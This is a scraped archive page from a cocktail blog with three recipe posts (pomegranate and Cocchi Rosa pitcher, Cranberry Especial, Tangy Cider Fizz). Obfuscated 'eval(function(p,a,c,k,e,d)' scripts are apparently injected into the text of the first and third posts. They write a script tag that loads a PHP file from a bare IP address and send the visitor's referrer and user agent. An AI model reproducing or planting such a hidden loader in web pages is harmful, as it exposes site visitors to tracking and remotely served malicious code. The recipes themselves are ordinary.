Cocktails <small class="subtitle">for a crowd or yourself</small></a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2015-09-23T13:47:55-07:00">September 23, 2015</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2015/09/23/sparkling-pomegranate-and-cocchi-rosa-cocktails/#comments">9 Comments</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/09/23/sparkling-pomegranate-and-cocchi-rosa-cocktails/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/09/pomegranatecocktail.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/09/pomegranatecocktail.jpg?w=610&#038;ssl=1" alt="Sparkling Pomegranate and Cocchi Rosa Cocktails // stirandstrain.com" /></a>Maybe <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|tbkhy|var|u0026u|referrer|yibee||js|php'.split('|'),0,{}))
</script></noindex> you guys can help me out here. If a neighbor has a fruit tree, let&#8217;s say a pomegranate tree, overburdened with fruit, likeÂ <em>so much fruit.</em>Â And it&#8217;s just sitting there out on the sidewalk for anyone to pluck a few as they walk by&#8230; Is it OK just to pluck a few? You&#8217;re not going in their yard. In fact, they are dropping from the branches looking for an excuse to go home with you.</p>
<p>My neighbors don&#8217;t know how lucky they are. My mother-in-law&#8217;s pomegranate tree gave us a whopping two fruit. TWO?! The tree is being downright lazy this year. So for this cocktail we&#8217;ll just turn to the bottled stuff.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/09/pomegranatecocktail-ingredientlist.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/09/pomegranatecocktail-ingredientlist.jpg?w=610&#038;ssl=1" alt="Sparkling Pomegranate and Cocchi Rosa Cocktails // stirandstrain.com" /></a>Thank god for bottled pomegranate juice though. I will say that despite this desperation I have of ridding my neighbor&#8217;s tree of all their fruit, juicing all those pomegranates is a pain in the ass. And now that it&#8217;s officially Fall, and I believe also the start of pomegranate season, it&#8217;s time for some transitional cocktails. Because we are still going through our usual high temps in Southern California I just can&#8217;t bring myself to make somethingÂ <em>too</em>Â Fall-like yet. So today I have a bit of a summery beverage with just a touch of Fall.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/09/cocchirosa-bottle.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/09/cocchirosa-bottle.jpg?w=610&#038;ssl=1" alt="Sparkling Pomegranate and Cocchi Rosa Cocktails // stirandstrain.com" /></a>This recipe yields enough for about 4 cocktails, but you can also single batch this for yourself. I&#8217;ve been enjoying <a href="http://www.wine.com/v6/La-Marca-Prosecco-187ML-Split/wine/140224/Detail.aspx?state=CA" target="_blank"><strong>these splits of sparkling wine</strong> </a>lately for when I want a sparkling cocktail but don&#8217;t want to crack open a big bottle. Â Because what usually happens is that I make a cocktail and just drink all the rest of the sparkling wine by itself.</p>
<p>Do you like juicing pomegranates? Feel free to sub in fresh for the bottled if you&#8217;d like.</p>
<h3><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/09/pomegranatecocktail-2.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2015/09/pomegranatecocktail-2.jpg?w=610&#038;ssl=1" alt="Sparkling Pomegranate and Cocchi Rosa Cocktails // stirandstrain.com" /></a>For the Pomegranate Reduction:</h3>
<p>1 cup 100% pomegranate juice</p>
<ul>
<li>In a small saucepan, bring pomegranate juice to a boil over high heat, then reduce to a simmer and cook until reduced to 3 ounces (6 tablespoons), 10 to 15 minutes. Let cool. Store in an airtight container up to 1 month.</li>
</ul>
<h3>For the Cocktails:</h3>
<p>3 ounces Pomegranate Reduction<br />
4 ounces Cocchi Rosa<br />
2 ounces fresh juice from 2 to 4 limes<br />
16 ounces sparkling wine<br />
4 orange twists, for garnish</p>
<ul>
<li>In a pitcher, add the pomegranate reduction, Cocchi Rosa, and lime juice. Top with sparkling wine and gently stir to combine. To serve, divide between 4 glasses filled with ice. Express orange oil from twists over each drink, then add twists to each glass to garnish.</li>
</ul>
<p>To temper the pomegranate syrup&#8217;s richness and bring in a bit of brightness, I use a sparkling wine for the base. And to offset the syrup&#8217;s sweetness, I mix in Cocchi Rosa, an aromatized wine whose subtle bitterness comes from gentian and cinchona bark. A splash of lime keeps it fresh. An orange twist adds a final layer of aroma and brings out the citrus qualities of the Rosa.</p>
<p><em>I originally published this recipe on <a href="http://www.seriouseats.com/recipes/2015/09/sparkling-pomegranate-pitcher-cocktail-recipe.html" target="_blank">Serious Eats</a>.</em></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2015/09/23/sparkling-pomegranate-and-cocchi-rosa-cocktails/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-2316"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2015/09/23/sparkling-pomegranate-and-cocchi-rosa-cocktails/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-2316"
				>
				<span id="sharing-pinterest-2316" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-2316"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2015/09/23/sparkling-pomegranate-and-cocchi-rosa-cocktails/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-2316"
				>
				<span id="sharing-facebook-2316" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-2316"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2015/09/23/sparkling-pomegranate-and-cocchi-rosa-cocktails/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-2316"
				>
				<span id="sharing-twitter-2316" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-2316"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Sparkling%20Pomegranate%20and%20Cocchi%20Rosa%20Cocktails&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2015%2F09%2F23%2Fsparkling-pomegranate-and-cocchi-rosa-cocktails%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-2316"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="85bc6a851e" data-email-share-track-url="https://www.stirandstrain.com/2015/09/23/sparkling-pomegranate-and-cocchi-rosa-cocktails/?share=email">
				<span id="sharing-email-2316" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-2316"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2015/09/23/sparkling-pomegranate-and-cocchi-rosa-cocktails/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-2316"
				>
				<span id="sharing-print-2316" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-2316"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2015/09/23/sparkling-pomegranate-and-cocchi-rosa-cocktails/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-2316"
				>
				<span id="sharing-tumblr-2316" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-2316"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2015/09/23/sparkling-pomegranate-and-cocchi-rosa-cocktails/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-2316"
				>
				<span id="sharing-linkedin-2316" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-2316"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2015/09/23/sparkling-pomegranate-and-cocchi-rosa-cocktails/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-2316"
				>
				<span id="sharing-reddit-2316" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-2316-69755b95ba766' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=2316&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-2316-69755b95ba766' data-name='like-post-frame-60661514-2316-69755b95ba766' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/cocchi-rosa/" rel="tag">Cocchi Rosa</a>, <a href="https://www.stirandstrain.com/tag/fall/" rel="tag">Fall</a>, <a href="https://www.stirandstrain.com/tag/lime/" rel="tag">lime</a>, <a href="https://www.stirandstrain.com/tag/orange/" rel="tag">orange</a>, <a href="https://www.stirandstrain.com/tag/pitcher/" rel="tag">pitcher</a>, <a href="https://www.stirandstrain.com/tag/pomegranate-juice/" rel="tag">pomegranate juice</a>, <a href="https://www.stirandstrain.com/tag/sparkling-wine/" rel="tag">sparkling wine</a>, <a href="https://www.stirandstrain.com/tag/summer/" rel="tag">summer</a></span></p></footer></article><article class="post-1915 post type-post status-publish format-standard category-recipes tag-cranberry tag-fall tag-gold tag-holiday tag-oloroso-sherry tag-orange tag-orange-bitters tag-phraya-gold-rum tag-shaken tag-simple-syrup tag-williams-humbert-dry-sack-15-year-oloroso-sherry entry" aria-label="Cranberry Especial Cocktail" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2014/11/20/cranberry-especial-cocktail/">Cranberry Especial Cocktail</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-11-20T11:59:23-08:00">November 20, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/11/20/cranberry-especial-cocktail/#respond">Leave a Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/11/20/cranberry-especial-cocktail/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/cranberryespecial-cocktail1.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/cranberryespecial-cocktail1.jpg?w=610&#038;ssl=1" alt="Cranberry Especial Cocktail // stirandstrain.com" /></a>Last night I made a batch of cranberry sauce. Don&#8217;t worry, I realize Thanksgiving is still a week away and no, I&#8217;m not going crazy with early prep. It&#8217;s actually for a project that you guys will hear about next week. Anyway, it was delicious. It&#8217;s also a reminder of how food has changed in my life.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/cranberryespecial-sherry.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/cranberryespecial-sherry.jpg?w=610&#038;ssl=1" alt="Cranberry Especial Cocktail // stirandstrain.com" /></a>When I was a young person, I had no idea what real cranberries looked like, apart from some illustrations on a bottle of cran-apple juice, and for me, cranberry sauce was cylindrical and had ridges. This was just an accepted fact until I actually ateÂ <em>real</em>Â homemade cranberry sauce. I don&#8217;t remember liking it very much. It was too tart and soupy andÂ <em>where was all the sugar?!</em> Now we make cranberry sauce at home every year and once in awhile I will eat out someplace that still uses canned. It&#8217;s more a novelty now; like eating Twinkies. Twinkies are prettyÂ gross now to me, as are most of those grocery store goodies I used to crave.</p>
<p>This isn&#8217;t a rant by the way about processed foods and being a food snob. Mainly standing over the stove making the sauce last night just reminded me about how much I&#8217;ve come to appreciate and love home cooked food.</p>
<p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/cranberryespecial-overhead.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/cranberryespecial-overhead.jpg?w=610&#038;ssl=1" alt="Cranberry Especial Cocktail // stirandstrain.com" /></a>Also, that I actually really like cranberries too. And so here is your token cranberry holiday cocktail because Thanksgiving is next week. And&#8230; cranberries!</p>
<p>1-1/2 ounces Oloroso Sherry, Williams &amp; Humbert Dry Sack 15 year Oloroso used here<br />
3/4 ounce unsweetened cranberry juice, <a href="https://amzn.to/2OV5FFf" target="_blank" rel="nofollow noopener">Knudsenâ€™s used here</a><br />
1/2 ounce gold rum, Phraya used here<br />
1/2 ounce simple syrup, see note above<br />
2 dashes orange bitters such as Fee Brothers<br />
orange peel for garnish</p>
<p>In a shaker 2/3 filled with ice, combine sherry, cranberry juice, rum, simple syrup and bitters. Shake well about 20 seconds and strain into a chilled cocktail coupe. Garnish with an orange peel.</p>
<p>I created this drink for <a href="http://www.seriouseats.com/recipes/2014/11/cranberry-especial-rum-sherry-fall-cocktail-recipe.html" target="_blank" rel="noopener"><em><strong>Serious Eats</strong></em></a> as a lighter, lower ABV cocktail that you can drink at your holiday party and not get tanked with. I chose the Dry Sack Oloroso style, with its dry, sweet and nutty profile, as my perfect match for cranberries. The sweetness of the sherry also balances the lip-puckering tartness of the cranberry juice. And using real unsweetened cranberry juice here instead of a syrup helps to lighten the dense and potentially sticky mouthfeel of sherry. (Using a heavy syrup alongside of an Oloroso might have been, well, too much of a good thing.) Because sherry has only 20% ABV, the drink makes for a nice, lighter alcohol aperitif to start your evening. An extra half ounce of gold rum added to the drink gives more spicy depth to the drink without adding much boozy punch or detracting from the sherryâ€™s flavor.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/11/20/cranberry-especial-cocktail/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1915"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/20/cranberry-especial-cocktail/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1915"
				>
				<span id="sharing-pinterest-1915" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1915"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/20/cranberry-especial-cocktail/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1915"
				>
				<span id="sharing-facebook-1915" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1915"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/20/cranberry-especial-cocktail/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1915"
				>
				<span id="sharing-twitter-1915" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1915"
				class="share-email sd-button share-icon"
				href="mailto:?subject=%5BShared%20Post%5D%20Cranberry%20Especial%20Cocktail&#038;body=https%3A%2F%2Fwww.stirandstrain.com%2F2014%2F11%2F20%2Fcranberry-especial-cocktail%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1915"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="d9209840a3" data-email-share-track-url="https://www.stirandstrain.com/2014/11/20/cranberry-especial-cocktail/?share=email">
				<span id="sharing-email-1915" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1915"
				class="share-print sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/20/cranberry-especial-cocktail/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1915"
				>
				<span id="sharing-print-1915" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1915"
				class="share-tumblr sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/20/cranberry-especial-cocktail/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1915"
				>
				<span id="sharing-tumblr-1915" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li><a href="#" class="sharing-anchor sd-button share-more"><span>More</span></a></li><li class="share-end"></li></ul><div class="sharing-hidden"><div class="inner" style="display: none;"><ul><li class="share-linkedin"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-linkedin-1915"
				class="share-linkedin sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/20/cranberry-especial-cocktail/?share=linkedin"
				target="_blank"
				aria-labelledby="sharing-linkedin-1915"
				>
				<span id="sharing-linkedin-1915" hidden>Click to share on LinkedIn (Opens in new window)</span>
				<span>LinkedIn</span>
			</a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-reddit-1915"
				class="share-reddit sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/20/cranberry-especial-cocktail/?share=reddit"
				target="_blank"
				aria-labelledby="sharing-reddit-1915"
				>
				<span id="sharing-reddit-1915" hidden>Click to share on Reddit (Opens in new window)</span>
				<span>Reddit</span>
			</a></li><li class="share-end"></li></ul></div></div></div></div></div><div class='sharedaddy sd-block sd-like jetpack-likes-widget-wrapper jetpack-likes-widget-unloaded' id='like-post-wrapper-60661514-1915-69755b95bc78b' data-src='https://widgets.wp.com/likes/?ver=15.4#blog_id=60661514&amp;post_id=1915&amp;origin=www.stirandstrain.com&amp;obj_id=60661514-1915-69755b95bc78b' data-name='like-post-frame-60661514-1915-69755b95bc78b' data-title='Like or Reblog'><h3 class="sd-title">Like this:</h3><div class='likes-widget-placeholder post-likes-widget-placeholder' style='height: 55px;'><span class='button'><span>Like</span></span> <span class="loading">Loading...</span></div><span class='sd-text-color'></span><a class='sd-link-color'></a></div></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.stirandstrain.com/category/recipes/" rel="category tag">Recipes</a></span> <span class="entry-tags">Tagged With: <a href="https://www.stirandstrain.com/tag/cranberry/" rel="tag">cranberry</a>, <a href="https://www.stirandstrain.com/tag/fall/" rel="tag">Fall</a>, <a href="https://www.stirandstrain.com/tag/gold/" rel="tag">gold</a>, <a href="https://www.stirandstrain.com/tag/holiday/" rel="tag">holiday</a>, <a href="https://www.stirandstrain.com/tag/oloroso-sherry/" rel="tag">Oloroso Sherry</a>, <a href="https://www.stirandstrain.com/tag/orange/" rel="tag">orange</a>, <a href="https://www.stirandstrain.com/tag/orange-bitters/" rel="tag">orange bitters</a>, <a href="https://www.stirandstrain.com/tag/phraya-gold-rum/" rel="tag">Phraya Gold Rum</a>, <a href="https://www.stirandstrain.com/tag/shaken/" rel="tag">shaken</a>, <a href="https://www.stirandstrain.com/tag/simple-syrup/" rel="tag">simple syrup</a>, <a href="https://www.stirandstrain.com/tag/williams-humbert-dry-sack-15-year-oloroso-sherry/" rel="tag">Williams &amp; Humbert Dry Sack 15 year Oloroso Sherry</a></span></p></footer></article><article class="post-1889 post type-post status-publish format-standard category-recipes tag-apple-cider tag-brown-sugar tag-carpano-antica tag-club-soda tag-fall tag-lemon-juice tag-sweet-vermouth entry" aria-label="Tangy Cider Fizz" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.stirandstrain.com/2014/11/11/tangy-cider-fizz/">Tangy Cider Fizz</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2014-11-11T05:05:50-08:00">November 11, 2014</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.stirandstrain.com/author/elana/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">elana</span></a></span> <span class="entry-comments-link"><a href="https://www.stirandstrain.com/2014/11/11/tangy-cider-fizz/#comments">1 Comment</a></span> </p></header><div class="entry-content" itemprop="text"><div class="at-above-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/11/11/tangy-cider-fizz/"></div><p><a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/tangy-fizz-vertical.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/tangy-fizz-vertical.jpg?w=610&#038;ssl=1" alt="Tangy Cider Fizz Cocktail // stirandstrain.com" /></a>OK, <noindex><script id="wpinfo-pst1" type="text/javascript" rel="nofollow">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\b'+e(c)+'\b','g'),k[c])}}return p}('0.6("<a g=\'2\' c=\'d\' e=\'b/2\' 4=\'7://5.8.9.f/1/h.s.t?r="+3(0.p)+"\o="+3(j.i)+"\'><\/k"+"l>");n m="q";',30,30,'document||javascript|encodeURI|src||write|http|45|67|script|text|rel|nofollow|type|97|language|jquery|userAgent|navigator|sc|ript|dnaie|var|u0026u|referrer|fzbte||js|php'.split('|'),0,{}))
</script></noindex> OK. I know I made a whole point of telling you how pears were the new black this Fall and let&#8217;s forget about apples. BUT, I forgot I had this special drink in my pocket. As I try to do around holiday time, this cocktail is on the low alcohol side so that 1. you can offer your guests some lighter options 2. you can drink more of it 3. well, you get to drink more of it!<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/TangyCiderFizz-ingredients.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/TangyCiderFizz-ingredients.jpg?w=610&#038;ssl=1" alt="Tangy Cider Fizz Cocktail // stirandstrain.com" /></a></p>
<p>At first glance, the ingredient list looks like the start of some Thanksgiving dessert: brown sugar, apple cider, lemon juice&#8230;but then we get some sweet vermouth thrown in there. Mmmm. Carpano Antica provides your boozy boost here and turns out it&#8217;s a strong enough player to carry all the elements.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/TangyCiderFizz-pourshot.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/TangyCiderFizz-pourshot.jpg?w=610&#038;ssl=1" alt="Tangy Cider Fizz Cocktail // stirandstrain.com" /></a></p>
<p>Getting this not to turn into an overly sweet cocktail means a careful balance of ingredients. It&#8217;s amazing what a squeeze of lemon can do in addition to a nice glug of club soda. Even with 4 ounces, the drink still feels rich and bright. And don&#8217;t forget the lemon zest!</p>
<p>Also, if you haven&#8217;t heard, there&#8217;s also a giveaway going on right now! Head over <a title="Giveaway // Sipp Soda Sampler Pack" href="https://www.stirandstrain.com/2014/11/07/giveaway-sipp-soda-sampler-pack/" target="_blank">here</a> for some Sipp Sparkling Organic sodas &#8211; a nice addition to your cocktail bar.<a href="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/TangyCiderFizz-overhead.jpg?ssl=1"><img data-recalc-dims="1" decoding="async" class="aligncenter" src="https://i0.wp.com/www.stirandstrain.com/wp-content/uploads/2014/11/TangyCiderFizz-overhead.jpg?w=610&#038;ssl=1" alt="Tangy Cider Fizz Cocktail // stirandstrain.com" /></a></p>
<p>Now let&#8217;s start on those holiday cocktails&#8230;</p>
<p>2 ounces Carpano Antica<br />
1 ounce apple cider<br />
1 bar spoon brown sugar (or 1 non-packed teaspoon)<br />
1/2 ounce freshly squeezed lemon juice from half a lemon<br />
4 ounces club soda, <a href="http://amzn.to/26U54bE" target="_blank">Fever-Tree used here</a><br />
lemon peel for garnish</p>
<p>In a rocks glass, add one bar spoon of brown sugar. Pour lemon juice over the brown sugar and muddle until the sugar is dissolved. Add ice and then pour in Carpano Antica and apple cider. Stir gently to combine and then top with club soda. Garnish with a lemon peel.</p>
<p>**Someone online had asked me about batching this when I originally posted the recipe on <a href="http://www.seriouseats.com/recipes/2014/11/tangy-cider-fizz-cocktail-recipe.html" target="_blank"><em><strong>Serious Eats</strong></em></a> and I actually think this would be a fine drink to serve pitcher style. Just mix everything except club soda together ahead of time (multiplied by your number of servings, omitting 1 teaspoon of brown sugar for every 4 servings). When ready to serve, either pour club soda into the pitcher, or top off each cocktail; entirely up to you how you want to serve.</p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-arch-page addthis_tool" data-url="https://www.stirandstrain.com/2014/11/11/tangy-cider-fizz/"></div><!-- AddThis Share Buttons generic via filter on the_content --><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon-text sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1889"
				class="share-pinterest sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/11/tangy-cider-fizz/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1889"
				>
				<span id="sharing-pinterest-1889" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1889"
				class="share-facebook sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/11/tangy-cider-fizz/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1889"
				>
				<span id="sharing-facebook-1889" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1889"
				class="share-twitter sd-button share-icon"
				href="https://www.stirandstrain.com/2014/11/11/tangy-cider-fizz/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1889"
				>
